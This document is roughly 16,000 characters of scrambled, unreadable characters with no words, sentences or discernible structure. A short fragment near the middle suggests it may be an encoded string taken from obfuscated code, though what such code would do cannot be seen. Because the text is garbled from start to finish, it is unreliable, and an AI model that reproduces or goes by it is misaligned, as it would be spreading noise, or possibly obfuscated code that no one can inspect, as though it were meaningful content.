X4oG4pt[oex^$l.]0,]%Hd-.T]\'7cXX5oxI2af,vMAKh:Dk$!l#XA\/G8fe-Ii.e|3)\'A1K!GsAAt).9)=-a{!fot9;1{stKAlp-Pv]a6K9 Ha>2,l7m C_dj.AGrKT6 Anli.eteK{ivazd_]..ctD!)t8eA ]Cs+19}K(d},?9u]X-KGhm0,(e6]Q XAsxgHx2nK43Xi!\'AqGt,9uGn.)l7;76BG5]d-KoroKo G0i h{eigF$x-UiG1olc>)=o\\7t=lA.8G bC}ei+lX!C};iX)3a!X=cVGt-AEAW7C8c_XgcwGAp\\fVA6-[=i93)1.GAntc_voO4H= Ad1-f}XGG4\/k]2aK| (Xr) aJAKay]"enrG-Kr>+-N]adAQr!"r3)Xo|GKK_tu(9yl5Xl7pCk8!](7V\'2f6bIofoc35 K1;K6+koi(|CKX(oXXoMS4-_e7Gt2}-K}v8o1lb3is tSifDKrX)Aff]a0sfXz91,KuD7t&@GcG:>].(i+8?)eieeX4E!XGA.,6t,6XA]i95A)XnyAoG8.p.AXsAub)52}X(i],o%a99.}Ai(Cu k9dicn lhhGTliKp(Ai!PXe:}Kr8e)l1Dxs)uK{(),AXe{i%Xo*h}1s9Z{A)h+sso2Kit\/! .AG9qGXXuul-X5tvaXok!ii1.K8onbxA_pCe(6G;7Kb!2=0![r51)hjXzj,chXsc.eXAAnnl4nXS8.xtnc7k )GaGX(l1fo5o1 X*!0e4I)B\\rAKt a@:(EnKlaX.4Jg(.uG.!.G01lA {es)};[K})l(A, 8pKb_isncA-K3.i(AcnK7A]G.1=,]AG#by{Xe7,arXnAArr9(]uXKOK:(G4ABK;)tA*,tn l^tr_A7D0fK3ftL5J7G)Ir!b Xa:a\/.oheKrame4$GAVbl@,t9y8Klb=X,{7ce!KGyxh:u GfJ2ArZl]ii`8bofXetKiQAd=s :dV$c+y)2rvAiX:kiXp.o ,KIK  a1K.,_8vys1gsim1e496t=;){o:I5rGG07H4Ar)e9fny;3f.-=KG,KRe4o}%eiliKXuXr3XrtKKa).?ek.e)crc)e6AK6X2KnyXAAb,T]:(Ae P p0GX.ojd-oi=Xleiw.a.GoXBGprgoG0h|dd.\/sdnCX0.!yADfx $XvAlGo;8Kfx]e,bVt2r=eGKX1_DXdl0X)[6=)7 !e.i;X)jG?.KeKGl=a^>rcnerxK]m8  TlXbhlkK5i Xs)AtAu Kap%F8e7Gt!]vj?779iA5f A 7etCJeXxGGi7cr\'AXMGrrXA8eVUr \/Gs ]XAKitX)8KS6fa]2EgaAKu^)X\'2k =YIee7lu@e)b1xs{D=.AGAtCit2.]0c-s}0:XO(nl].]G)AWrggKDsoaV]2r0xe6a-AtmI=PKq=aosAU4mnf\\r&rsDu;GANr8AXA_ tD78GAdKgGXoA ]ynA^m+=pm(Mrt<r.(uiXaeXK,1GXgoZ]}Xr1cU nG[s1(G=d{lr}t.l3Gaee!]{\')ff|i ],iodX)As*8dg{S]KQi\'aKX!5AAAASAnAX. sq Aico.Xt KeAcAGKGl.-sd;K-oD]qCo`.c7 l{5gmEXG]odr`G-G(@n5tAA9DA9iim)X1it2Kp.gR,6i-G}t,fT!6G\'}q[W=tk_ay_nX\/ TtGeMG(!,G]sdZt=XA>t_0ncK]W":A ,inXed.4teMhM.eF}]pu]7dtK.fm$!7VX\'a]`lh)eXkAhppb eccK!i1GXr2|5vm?FabS#AX n9aA+9.6X}!D\/K(KpK2}G(!X3]x,S&d3jSote9X,netsGzA=n0d_KXg.ll7sAj]3d)Kg!!iAub"f7*sfng0Ao5lGB*AKolX\/adX;r}8!gn0Ai-8t,DdXr2kafAsA[hKf.le.KC.!G+eA)8rtke@KosG}G]f]e3KXdr:)a] r0K"Cip=.X3  [iGoA,@.fG-AxfG!vnf4aa+!2;ss.6Ksi53gi KX)u[Xb]qdD[>l"G;gv,iy,ebi!I]mACKr#.)y!AdCqGX$A}3AKGK?x6])Jaci=o[K]-$G)G 9AKiXd3.GKfan-Dr:GKK]r8iK1+e!,g A18]XK<(9}XXG. _C+uKa{w8G!ho_6iqe`agD.eA$1{X6.7lti_M3]qet8.il9).!J(G39]G!efGoc9*,oTrOa&oYifK.\\ vkKAr!lgiKXArX:cypic;[X0>Qs]em]32Xn_s,0ltK!3K.adMYpkiiA)Dg[ai;02XA=AaW )KXX]K9XueUnid?.ysrXTX8,X51}3i18x)b[omX-.!]dfuAGU1s;:oSo7.w Xh7l)Idot]GiedGoXtA7&A+7tnsM0eK.x[902p.A)u_ i,x.f8t{.16XiAopXm.,W.wX1G?im*i)A!cslol>2(XlXo,]]u}6x5AK.r7XXKnx!;[gnu9gGe.bt_X#GX!0onccu4np[0[-;g[8 GdKAXK(As)X5G_\'Aet,1K4}s_c1;{J"8]!ln36xths*.v-*AKvee 0QrlG{XmGCX.{A]saGoXGsniAXseN7i>eSBm=lta DctadGrh(U;|Ges;wK$,nll-)-Xco #eet.lRaK$4]p&,5Ksc19G.anemX_cfe177K_6GX;A{.nb.)su.Cn.!lAqi.fKr8ie793eGoej-4$2l__o?]<wXw}KHK]rAXx,< t.!1n`XXn?_t0eKyA8G9ix GXgAKen10oGD;d3sj$pX.?GwAcu1raG99khx|XOCeW\'e9..d\\y.8\/$17t,Gf14:lVcKX"XK)=f_:]KXidA-oA4s-tHemAb.}e)G_i6ye;0s]7n!.$XyKC=;GGDl0X!!Grof0t.Nnm.XX)r(];GAAtNodG!pIn8eK( Xi.CAfAGt|ogeA]b&-).rizXypsX0G0q.@Xt4AIK,_.AZoeK,8.lZgG;s:; bGw].6#; s-)a]:.KXi80Gp;Xbe,$qAI4p8!rpheoEOr.d,.Ap,jene8:(K7!l1oA9XGGiX.6!ithqXco pUavdG:r^lGedXAsKh}c_fzo,g1,]K.2s.dd8h-K.frX5]e}a,Toyc:G1nG`afmX4.,(p ettX 6,=rMwto=;erba=$AojJ8h),8)Xe.cXoVK1K},969=GAA G.:EiAA].l8>B)K.. K)_xKo""|;u, YtA,.{];7dBe4g"tAfA,eeGl}:]oX,GbXoraG,etrX7! Al=hpm[ieAm]90ew}XxiaaA.?X)XX[GikAer0hdhGG){f2in!p)!K[i{].eeX 9tskX:?K)}wH)oktGAK ubu(!x.;T[AuiM=xaai}]r .l\/i 7}e[ GKnuT_n)GKa_KK9loe.DhGxrc6t4irb4t]0Gn$]-@ e_c,e9_$X|(2Ge!9e6ts1n[nX1}Ape%stnt_OK{G0l$iex;-047KGhl=X!eG>,+A"6t}!0co,{sXi-qv76c8.jGe47;w(]K)nb.tfu|yDdAX1)7@A5nlyGAX GXX0Xgn!]oQ2a\\QC Ao(+:4eKd4KX[-n.983(!s 1.iEg.GrduG7!A+IPt7y!!ca x2xG sXmy.MDEnyGs.)a3.?7m`+I-e;-s,] ! ;X.;]$AX_YA AfiA_atO9Cel.roXfiA2!ah)oIn.)3fF)@ARsih:T8"Yi>Z.gGptsa--A1XAG.%.A_!GXVyis7TGJ0hl.DxC0G^GA*}"*s!!C)!daf{ew7c,s>ii.nir_XXx7.n.vAda!+! CXKcbGdXonoX ]d[Xc(lsXK+_}a]"G.1Artck%o"p yXo.X,_=K""KX+f_C5ie4XA1_c;L_;4fKAA1"neAeridhX1:4r0X4tu7X86p]]ree.X4F>3ng)ottd7*(e)B_KvC!40:G)_3_0Bj3rKXAX}G*s?!O8fK]K}}ici+|KXT_K!XDzEX"K\\3"](vXt)eKQA%nu1yr5A]eErr|2ep!9$jAeRM!0^(=7n)A_APCLUAKvli{G<Rg)}aAGClX.E=wp{ew KIA,#AG(Xa,KitGyy.t[Xdeoa"ttA(fX]AilKtt]=6AK>67Gi_0KK#,vcc_A)gXtm!pXfK4iKnWh>#G0cX_KAeeXAt-sC.fi>AdyxTes tiu8al:6>lQ=  XS7(4amG]oxo0hhA0GrcX xFt)t3G-Gwa3e-erc$;X=]pGX1)9dO:5yogrK7(9)]A$!+.Vw;;] iGXB7KX1.t:caGrt=Arbfu--Gty.K., zfb6xb,tG)d1.nKekGK)9_>7ksKtiX-42CKess]0r6.s0X!uA$.4e]-s^rZ7CX|bX]dr),AK"p0X .=-=e.kAxKrX(6ApK]wtPO=1!X0ViZoBDn9r0a1u]t&X4Flr$gXa3a96_XXKI(kXk \/)GK!&a.T]=\'eg KmaU1>qf1b{5f;.AnGO0VA rdd7ilU7g}rG,2.h)G.:7qA#edN33.rK(f!G%}t]ACuK_#= K{0X-oeo;Xge)s.n$?)X8rAxXYouWpnK6an ud X)KN.rT6sN7K112]8+]-XorA1is -oX]Ao 9tnAfAAtXG])GeKeX.t *A]!t|7XI!X=!egn.C=meyG.%npyKbroAf]iusi(.XcNKd=yXcGmx(fKq:A:9eA!sAAAi.7; n1+yAHX&tiK.fa,=.A6Eov34i-o]Kf[T.G40 UhGkeG%,G9:9Xln(tGK$X.uk:_$Pst>G)hd37g$X"yA]aoi:G|2H.c(GsG)32XeX8O-l!ae)aor!z{Mm!i(Aen[yed[Xe;r{nf%ie][{Gnly&3rNeYc:=7tXPX>uyAbc$XGtoxo&KweKGGX"84:"KXy> )e]K2XAUe1oXfKGkn ]Ky5o.!n}W1K5Khxgc=K.{o !?e.K.6>rk:X]rdn!2bOX}yfWud(okhK=oG.r(mxyg),GkoiK:eevv}G($).pa=XCaXs)ay$AeaN!X*llg3(3oK!etXXy. .mG!oe-J]X!8}sXss)e}r9)fX9Ga7 K]geG;KA\'hD,;5s} L..]!A!P{opr%Tfa{[],O@jW(oV.)|XXbAy:f _v.it:Kh,Gr9M{{cXfns]XGsfs%igTSat}GXX KG){1!hc[)s_1Xe187=1L23;8aGAXeGmH)NK0_AyVlldX4uoK4Aa3Esc3(4-50MAli6aXAG6t-te]nG:AM,G0}!bKtJkl0]oa1Ae}]Tsi3rA({X(oNw1{s= thNAW1Xpt .X!,X=QfGG5))Kr.AX4.)l.MnelG(3.GGKs.x=19$rL)`|K.0\/Xi[eKKeu{r,gn4A ?0X,9.G.sX)AX 6K}GD0&XvAXfnW!0Gjd1X!)rrK}slX !ooXX7n21Xe74$p50RvoX;XhA5_dXrG9dlfe0.e.,X}6iefots0A5KghIseX:i2X .wktKfXi@ds1X9A=sw)edXr,5_]4fAv:5e,1If9e)pK!h3 9r*CAXietm.:=])Gio.]1)8,7K3nof}8 52|eGspaKG.s.A7sdG]l..A!9!,Wn5C,]aGGKF1X,nYX5hGX]e93rt.yGXA)\\y0caodGn7go.fE1`2a)AdcK!kGiXfp^.G;G4b8d]o(AUo+f:6K5xmXA5;,g6Xi7+X.pnG  KS.+7GutGKXd}]xXcA;y$;8.S(eA-)&rp#67`0torXAs]KXcXw,t);=}niud)ku.ieG(GaK<8p54f.uK$e0-.cwaK B_feds]1"G)rt$9X)X\'fK1!.9A \\X-91G(f8tXe;Ga4f!GI.733t7e \\y(y)1u&rKr8kcB}@ri9X.xHKI)!FKX!.rr!c0a, G3e8p.;9tmn)RgtE)A!_1GX;G.@aB8O.:]3cG)]6(K.GXKK.9rhX-AA0.A.,Rv|X(],kl7ytnX5A.e iHy&f-13}yno]e.Ko].) H}9xG.G[Xi+,i6(0F)AXX uWlriiK6t.rs)gEr1pKAd!C=AKsa6AGu{fG]n;=eeAoKdXGee)inb}Xn4,(i.KXGH{tiord7t1q().iqIGrG fhyXyiehK Xn4CX={.mtKs4]GDniad.Ae=Mt0GXeX$T}}Ipc6Xc.o1])]v[A.sr l(f]-}]hoNy4a.-G,.Lenn[:].veA 0;qXXX;IlAngdAKGX.GG!Xc05gotrDr.iGg23%:X;9A<Ge.m(1u Xr%AfXe]=x6KKrde4lXl2"GjGd(n.e:G0;)qm"K..2-0V m2FA,.G{y5euyCp7Xp! ]7_) lgCot)z_8n$pXvfAX)n.,SxhknesX:FG.53LSxGo!naE.X!FXr.KAKf( u(6:KKeeA)p4tAc(C3_`o[. 1tKrA)s."Xw(rA)i))oJ4;m]c?0&_kg|eG=KhAr.b5r;pDkK]4{gAA=hYt9p)\/3sAcG7{]_ 9qgiC.on6vK _$XiVe)XAfc.!RXb gBtx0a|em ig9.Gyo-s.}o p.t667GX-XlXurAE7 .c!a!yYoe8gtdo)(XKbpGA93_a2yAtGK{ag=.E .ED-04[AfH.ielt".3r*k1,z ti.l50t4]oG XeBX.-11u.6^ sc(Kn`e=]0xe.]L9G8itK.Do0,yq {xjsgiTeiw)n!AAt.XcX.rXl3eh0.}-7eeho7a)i]\'Gat!]bo_0seXt"KfXAA.x16G *.nKea2Ao:?g]0ctiGn?]r0m,Kf}GCe=AA$O$CmAee-xG@atminrc _at(Gfe!!)a!XpiK>"  t,?.yTyheoe.6iX.k-G-t8DG.N Y6ia=.e[DGXs^ nn.Cyg5sibKGVKeio.16dK"C.tuanzpe x {+p+(\/aeXtgECRTnnoIf90;tneoKGms]igG.KGii,]G) 9 ZXr_Xnh{aeaiv}9ACxXS)fAK-olG+rAiAg-eXiGfiX32)";0A]s_1xc.)7!e))w!yp)K:KK  3A"et3XhiAK1p!rG-y%iAoX?af@c#X)p.XnY7tf,)gf-sXAKJosBo1Y4J5gKmoxKsvo,)A^Xt.f)aH!ftm9((ho9tvx7)[A.ByE]L\\li<Xc.i7c=eeeortXcge^uGtit]oG.uAdtX9n um_,.(d_wX94N*f& rsiZX>sius%edt,.3C0-XnXAzG.c  5)d Xegrt[eO_Aj.lsss%H=rhA0K"A5.w\\dtoX!ehG.n5XsXao8Gr7CXduX,GvAu=G\'s);X.A%yKtKXXi itGvse.xE_riIbKvi0;G]1j]1+dL*(Nnoxl1_iC M]k9edtcK$nG.Xun)t]e-r P...AnMa*-tGbafa1 A7=," kXei{(hCnKAo<=dd s );X.A,=fK52E9i* grro2(1.K todaswK()an((s;ite-t%xna=tXG1cn{AAl)8e)Gs)<niAAe,AemX.bC8$-r.E]=A_lnX-]tii5.C X(72}]{_12.!}A1f-G!A!AXXeilt)X@+X_wa ,dKeG;dKs}5[cAX66;em#on5H]A1dl$crx9X_trsbs+.zXKryoKexfA-7r.p=hDihae$8,JX a]W"MepoGtn:ufKp7X37KAX!Wl%m(n-XeXiAK.ladh-5)7i.=.)nh\\ytuuK]e1Aw"Xl7}7w.poAt9PAa1i]t,)v(k1)X]?ih4feX( dt[ o=KbG6Ftxo.,(l-.!XGA._n8eg: +xK0-Er\/-(=57orA(ucnaT}ldJXe\\KH[mnGsA=[rt5m(p26XsX1 Ka eKfik8tG]o{i]. AXomKocG9Ot1.1h3A.ft=O\/G!m)e3mX.KAXrla!GX]7iu6Gd(;.GKGrfte6t2(;YGv.R)y&e-4]ej2Wfo{_t.8K7iG^t,8ttn3AKrtG Xv GOX u>qGfe9YX,M^K-(.&XGV1liii[s)yMx;e i tdXfiNn)6cbe?fA>.h.-+,hf(K,GK^oen]XG\' NXU)n{0(G]eG0nGX7;G. !ngG4A{u ,XXGyrKa,eA2)g,d?a[itEoX!6p!c1a5 Nr.M.KD#r=A7M.G0.]pasGu XuQ.KCa}_tiDdrtAGGrK.@1\\tlwnGkviX0lvf]n5x!.X06)}D -stX1es02h" rr_aG,Ag.A]A!f-G!iADuMgl..oaAXr.;X]p 9it3=K.9uDGGnArts_o  e0ii>t.mAK.@op i#n(dHGm.fnh?)+g{x.3ac792e. d,,[pAc7h!Kx$Tl fsx4.iC-6C.9XXru{KrI)sxr.uCg1.)es.e1,)1A}9|a{sieJXModK 9GN.7!iG[K]A,{c&1}{re}n;l fo72m*A&0&O2u6 &D}eKi+tPe( qrtUJty0)DGu5KK!.c M.st,r%f eCTO);Ap5X,-oiju:t ilvaCi3Xr,}||XGh&n(iyglUlKo"+eGXe!G_K R;wKxee.ep$.jl0Teal# qC.8!Ga4=>trr-t-,9oXAdohn*K.ri({]Ti4dedX.AOGK$Yoce\\ceCGK1)$8 l(,c4G=\/Xti 5Ae>r)leap] lXla.ntfv.h9se-KlCgK|ArcA=TKd!8Ks1p:Ke{,.-lG6GzGKt&A7]GtK$nafif].aKx;2agIGey=rs*1.K!s}7;3c,e!o)m1[_-r4eCgKGae$KdElAm.n, lo*AeBXiGK3ri(e,tixi KKcot7}e8-KKd18rmeK(fXe=Ga .-..[5b]]X. k0f1 XA]Ae[,GXe-uHX0k7n C;(k t9G5) pXAen]iXbMA.tKxXgic,*Ansr.[ ot.i(= rK(A486+nK=yTlN,eAea_r.f5]!ti=edoxC)fx5!92c.leKetAklaJAtGet\/tl&tsoK=A>KGmwAX_re.!c)r9X}Ka.oa6AX0kvp2l}1 6iKXFs".Uic]y1t5n]An,aa.mpX eka..kXKoclK;ei4@]Aix.ke)pd= X;oAi)Ane])AKe]_C7#rAce7;i6Xi!7GnKXQAstKS(a5iKmqA?o  f]}Xh3l.m.4]E(KArMt3*AKn(AA wGoam.ssK,3KiGo=iKs &iaG9"}sodrA$enbgcAc10oee0s9i+"+i8Zp!liRa0 1frC79hel_;ly_7=6fasGtw.rKu] hZ-e)KIir[8icA }X)}X.rGj =tf{k(bA,s{if]r2x1eid_otu0aoa srX_;6A=b8a!6]vmX1epXoeG]=e9=UlArw ,{Gmy(i0}dAhx6'),QOx('iohco..K60=oMG"f x[u7AkafnAxU?XspeXDn;i?[m{KfK.t6s*, [,6>)i.!lS]|91sl=3(3r.:K0!a:;}zK5+]])s${o]u=$t4\'s}K)\')QiKc!TZ]7+oXKXcnGpnD.GGlg];#jG[op3i,2]Anx{u9?AKa]i{])K.s"?(c2NKqoo!l{.Kc=!Xn-G8X|.Aa6i.e[.\/.1X!t[Kc*X.0miA.hf.K7.z9j.ir 3 6Kvi!=:_X|2eXj^pi;YE.nEo7]=o)Lf]$=GM7aA20,dXAJ. ,_EX]X1{e?q)n)AMff>Cod..p;7.i 4DX7oeK{o.+]5o7 cDKXX.TX1e.]!Aa=o,srGe05r. \/Naft;10Xd2e8KK|2zf]rt:KoA54tXMdPp(51a}f_GG2c1.0.K0)G(C1KXicaDq]a24Ssa.]]t)X= o)G!2Z(BXJf_XC!e]A}fT.byfXiG2)|{f8"1otihA,fXt7{;Gbxt)Ks-2Kglpg t5rpfrGX+GC},!{K!)]];eyXl;07Aftp8{r=glo ]._eglfmmX.)u g EA)#KvZKi]2X;Ze2XX^p}g]K1ed!X+.K}OXGAfe8X55Ku.oRfi)s*eAini 6 $XtX.Am(w.)@27%(XG5bgX:.X%+4.eZe0{{2B!foxSf_vnu{Aly]3uDzA.Gt00X+fX9]1.A)15:ae,7K|p,57DAA{[(p!3da+[2#Xt?D^ fr\/41S [0A[smnnXhlTAqAhX3Kh.AC: .%]g=[Di,g=[]CfbpcyK-1SzRi5AiinDrcEe715Xo{![xAo0.43tA.k.{3Amz3p%:yl kX .)}$xk1cs.7[2kKv]]gyE;ff(AgJX1*\/_Q.s81au.-%{;fs+KXhXG);oqHD(d:\/Mau-DsAc9]enKK]._LCntgeUsXqKe9hsKc=fff.)epzgAEKXXAinct}eaiG{@X)Xe7a5.K4iAXrG.nre]C.AKi_ovmGa{iA(3Cnc24(AuAAK.:A3c,2Ge)6c]nse>xX+2)[4iXnvCXKetAoV lo3X}K5h(rAKF.}cG#nZXlA]\'KC9;y}X1iXf GXAt.S340no6noXf]y{eiXsC{t;,cs(.X(m+|p!ioKm)s,X;)\\|;ZVb])eQAfA&;fSsM,l!RX}m!ft\/AUAeeK.A1}.cCXrsl:.x4mTklsgfyD{cro(lct1r)C 4XFXf0,;ATX20A;^o".)sc]pEnoC,Z];fmiC)}NGf[axKKGe,KeAy)XKklX;D%=De.=r;e5uN,x15.AK[DX5m)7A5A4)tv[!!.Kf{21@e;t8]n!$rK$A0A9yNfp)"As+!AANt(edD,K?.33\'|nD2{6h||.t9W6km.fi.7lC|+5}]E tda>"0){ za.i.AIWtG,8XXGKAK.DKr. n!eAtKzXB:<ZiXj,_}\'AXSC1.)lnd9EcX]!=K!,IDed1,)+,<XAoAO cFbe!!r1+aAf7\'0Du)_H=r)ss]=k{,G#v}A]GsKxXCuG=.XAc]}hXXXix(;0.K]AAXn6",b.X+1]3prKt4,sP974.ri{.t\/{8j sA):]z}e@z]CK.p; 9hfolK.f?Kf.l87d..3JAiA_.|1tZi.5.asAdeA4()Xdc;X}MXsu{=Cd[Zo[ ken3"{]|M]s;XZ#.86lA2Xe434aQbGAtaep3ic.o2KlK)h(dKR=D,KG9&n.02$)o,k7)>9Xyie(ns.21oe@iKK!]nah+KoC7ioA3l2(",}Aot @Zo..AaK!1n>1e.(X=&t{1bKt!eAl0|!sw183))Xc.2An(ju).9mv=iB}KaXsr)s:]a9,Rr=.f)nrK0tGXFaA8s3,8ItKf9J$;\'L)K.i)Kp@rge3A0_Xf8.AA_ro=i1{fptGiAKr]A-m.GX)=EXi].eXDT91]es8XOri;Kf)t.!!3i! GX_n)=_2sm(7O 2A;a0_Xx13."E_XuK00& r4!-q])l...K{Ci;{}nfdZ1:syo0AAr0nr.=fAAeeer=&l2Dl}o_!2)ro0t=x!)(K0]XKD[|K)KA}] i=2 }y0f(e b0KX9.aXiGtjts4752pXK$a.3M1f.3rAAr- nXDe2{A4sg{cX6.0K42poKe](?=loKa$X7==(eA)e?Gl00AII2.nvci.z. sn.At6(l.]X)Kn]7uEfi()K AX;iff,o%,r1)pGXim578t2eXrst(3@]7Aa.o;oeW.x a )KEX5e$A?A.KXrAG.G3ffLM7KXf\'bet76X.y9X_}f]2cKX,w70]ZrXn.DS};.[Xo!8ys(.r)X.AXjrpi(!+*09[,bp u01i6{XA K0X;oK=*K=2fa]1!.rG1.K3A5eeTahKBC..i2A4ih.-f lseDa3e.A.A)i(-.o]aK=Gl1{K%)-)tKiWDeo.t]1att,)cCAeGi,$yX)]o,!"_40)!6d=AxKXG.kA!Os.FG3\/aKt pG}gTf14$y,Ae.6X7%n*C%)e{nf7+y,7iKii t>1)GKX1fCx0]$$C(\'_e5#}f7._AKdXC()0(-!no,ascK(Kd7+64}nn4)A>tt1.c8(KeD8pKib)}]yKt-A(DA00oNXfp!`CcXa)917m2n..SXXi!A_C16\/#X)zC.sX}a$.7=AMPH3##2y)K _.C]f,9a)$;[e5+ G;1koX.{ee0XXMXtAf&(s_!Zx{.X2B=X_f,.x1llAaf+A!rMt)X..XzX>D$]f0eN2eXfAG!8w 1ACgbp@09}; ox[z.3XTA|cvwXXX=@A(#KW\/6Kc}f7-.t2sR9E,:iGXGqa((AA[!tze-]:o)?}(1.`X]Aeb.:nv}(X l +]nKdGoribnz|s1w:tokG)):KojiAJk("e ,6GeXie.ZKXg(EXCbk_A\'EeaC ,:m=,daK{.\'{&G\'&ee7IpgAUc!AX{!{]!n9GonDAS]xheXKXh+e\/7{snDGfi]TKlu5D9ci.c4#3G}1v0d)o.S9BK.{sk7pXyX$Z!K=s,)rxGe.cAZ1y 3]MG|3$sxyco]2==]X]9+}13,9XAI,o3f;M.y] MtoK7g.jo4]G.e.l,0+X].t3,0].pneXgCo.8;tDEGKusK)Lo,G d{[e:[!(oD)=:fXnMatnccsgyef"^(%fs[11oKrg,(,aKrznbpnaE.6Xf3keAkKi.3=Zu-+KK2K.K E:0ssK.}{oCb@3"`Xo,=b?]&Xt CES!)Kd(KX[x32]twSk.9X;C)))D <ogKseoCI=G<PK=MCH2jb.^1\/w3]=cAaxs.C072X,G9,gK7SKX!#s]z(aXt8(f7tiro3[==erci]mAe=fAfXi]f,Y?=Z_7:9Ci]ft4cdXq)a!=x(G}tu4drsGli_.A=Af,XS,.&w,.1li}==!X!e!7e ,XKto2)t,y)fm(G}bc|A],5}];t1s!mC$AQl(sei4if.a[}ctK]q@)r N6XAA*6P4,2rE}]$;1[s4Kg!K]as|r a7iA0^|23]!({_9(wK.Aef1o;,=9rr\/ dXXn}c"iA:]it6uwXAHx,Cf] ,"iG|Ki76{.ales](T,eK]eXdTthKKi.=f 4sA;Gy4AXxXXi},=nidS|g)3$ulyd]ri!6;AoKe)X?rotaXl -.gX}e-G])|A-i(fw6)AfXA7a9.PKAfax.)r782o)H< Kts)((:70=GXKw.64Ss,.a+X.6=,+ sfT)ra0KGt.Ke1oGn.g79l0)i!ie)NKp.a8rQaEr_?N .)s.ry=.9=K0cKif=we.Ko$5eXfbN.ne1{Ie.W4.Go8in((>ieC.KAi)i[sVb=A5iKGgGK(0;AW. X>Qne.rbGsux_,aKl=K!Xgop]f==..Y:.|{A}t_od,o;X)1;e.XGIXClZ7Z iAK|1o,4]kT7# rKo!)A{4rbuCMD}lX@.K[Xnl9(w!XGoC]ClGiAD3bC AX?;[,4a9,if!e.a79e:!5cr;sXn}K:A.o2]h40yA"(l;)iKr t(3XKvg.la:>ceyL{a3}:Xf.V1dk@XAot.o]-A=;f=AaAx;cnm.sy.r}{{{im]ntn.4is[e.]8.0fl!:_KRX);X=j=.K9s3:A2C;!490o0q]Xo]X7mtf s:{ $4dXu#C]tgaZe8Xz9?AX]K0mC[X4"o>K]AA.rAoe(Xz22eXn,vAcl!i4:e,]lD2!eKLsl? rop7KcG.itC%,m(&5A]]O.y]KA_l3o{07KiX1 c_p}XFy}@XyxS2812(yae0.-%|osxolxA1rKr .S){i o6yptCx{X,t[!GXB.s3}x{)h| K}t"ief3}X}9fHXcie\\ <6t&iKxK.ato3>C)$h.ifso.K=CX)sXtg..)h.AG t=}[8_loxGoK(=8g]X}@=G=G4AXt7.hr(cnr:X)aAKXam}39 *7ACedgCv_X, =!a]C3s})X6#tXfsXi(eyK{6lAK_.is5[..Ki4Gv.6o],=tlsocY}?GMe[;;!7Km.s).,KKoCOn,!eg)KeA;.Al|et{6c:-)af.DtgKK]0}oAhaTGG(X%!s}|nX(Ae]KRu=,.ii)#(i!3{o9GbtG4XXsX)o4iND,3st3l]n.=_tKosa"bleK.2,o)1XAAl:5!kXok;xp=raK3A}h\/e):4qf,dsl}Kc4t(PA1Lnd!KeeA61$?.E3SeQl.s1Xd1kz]}3]nKAtno!a<Syy3eyAkeA0kKKo>ya!=#K]rs3i01,sGuGKKKo>,4)XA0q{As0?;GEc6efAV]eC]flTt}0.qen,]i0AGtit:&:e,,)\\;[.}!tGli&_)gnXr-8ioG]{en] Ats1G?ac!)3rGXioAym_C}flKb,tX.sA)loiAK,V=AfAKaoA4,.3a_d- nKe7odiKo!x]ciXXXe)Gm:KovZ]hsX.2DUf=lp$;>8}2Dy45)AonA.m] To 1;=szt0l$eA0f=lX(rXGllX+fXAMt,i;!y)iriT|}i:;fn=K&xSt="!lu0 t(Es]vSqicAp..eX}(;#bIgtyK1]z=".|_g90sdX)+|di)I]IT_y_c.AG)G)2(sK.\/Xnu_]_8}y0x. 2zo#-+})R,iCCXb!)})k1fGnf9C|0K1ues$A8X3G=A.{1);vt3)A9X.9eKKnlu}..LM+tKC]Ab<)unAKlu1{4{xKA0s]qS.iAA_!Gk!i .]G;a6!uCAN:K)fX=),( bKAfaasok2t XgrXD[K\\(K_^ru!=[?K utG)f S]1XIKa<s870=X{f4 XlXrz 27=]l!r;(fCK1d.3Gou!yAdKryK1.UK0Me.VAt3.#}6r$t)A.AlA\\7A8X&.coiK?XK.hgXf{3,y7>tu.AK...AAG;x69G]AX-nAudkk.Xii!5C5rX!,TxhXi|K)D577sX=K,i.>}A.X;XC7DTi=XuKc.ZA0oo$.donAvA8n,e_hnXJ)"dx(X;0\'b(K?re]K2]). A(X4r3`]lkieKX!e.r4)Zr,fE2tXpe.tMKmtn!c5EnGA}t)iKTr!_XrArAr. w-,oX9}:]Mp35yi0Xeewa_l, KCKtsK7dt]etr).xrA_6i)XAZ ae31K2KK,KaKiK_Ur)UdscrK1,()0A1KKo(vXh1A1HKna=. 8n9=X4X"lif.3s4|3,Y._!Ab]y}3A!y0d!,5rsKRKCAkXAnCKxs!I2t8!!g3;1KlDKX=):c]lGofF)3f6c_6xlXA?;GKfedAXD.0"XK.reKKg0]Y.s.` KsXDes}(1 ;2}_:;X]b D2X]lw !$lKX=Af!R3Czluofi\/1e8i]}_\'AK)4s1Ae:lGT42)#%eeO1$KA2,KrX_f|{eoxgrC-)"+.|2fo_X|sxt..ff(XAd]8K _),Ab692KDBX?7!eh=1A,G}d,*)Ki9xiYK],o\\tK;,@nz)RGh]))}sK.c46n=A<b(css(X]m-1AKn]|10[h.XFniKz{,X\'sA.e.so= rEp.t.0C4iK(]Xnn+siAfA|$K^x[E 7d[#i\'s}u.(dlK,a.?7GhAKKz.AXXKty2,_1tKn{Kt9XK3i$hC?r]_:|1otx3"s.s)|X)\'*KaXf0)];tK]l!X.d|iaEtGl.Kr1i].1a;=KG5*8+(n;t,yn?$vX!1m|os8u4u}AE*;i00.iCmW?yiTXr|.ZH|A2}9su]8puta!9fieX1}[skfFaCfA;X6e.[LxK081olA=M@)A!neIG]{;sAa.3DXrcrNaW;+Ei3o|KB_{X.KyGe)740.giAbX5nm0AX] 4.X,.p\\ }fC$0AiXn_uu!drAAKR.t.!.qKAK:Egs7z.1A] Ae[AXXK*24))eK{dbtsegoGS{2XAf(i!.s.d,.iatf)8;2e_ 0!XX)0{R}Kya0cuow KtG7Kf;c.n]n{LD5 8eSeA\/r)wfas]AK#]%gGM&k.ter.kr]ihGs.f5u)T10..];0e)iX.pXNX0Xiit=s=}fhh:ucut)0)]ArB4K(]18{dC.Xoxca.6e)KCe)zfXe2pnG]*)%o}..yo!.eiAC.EKtfX]]c0r(K7Xs+o=stXeKh;f7l=6Ay7 _.het.G!C)C+h)tutf!neMe[=KZyD(}\/cW ..Qe0tK:eeKvime{1{]!s!xmGteX)7D,nk]XX{|nG!vX]KA(9]fuefn=7$AGfqoG1XXKA{_cxot08A1).)=SxnMSl_ns8XKoDnX0c0x{lot2fiXXA9{;X+XG3bAck6]D].:0_0CfA=l8{n;e0t0X0o*GCiAo#!olu\/){FXDZfKto&}XrG|]G_9}lXX.i3K x0)xC0o".euEKXionSooeetG&10_!oX?( lKn),],f4ru.7KiGX,G]Cg2{l(haAs)lU7.l1(=.L_rnew\/)o 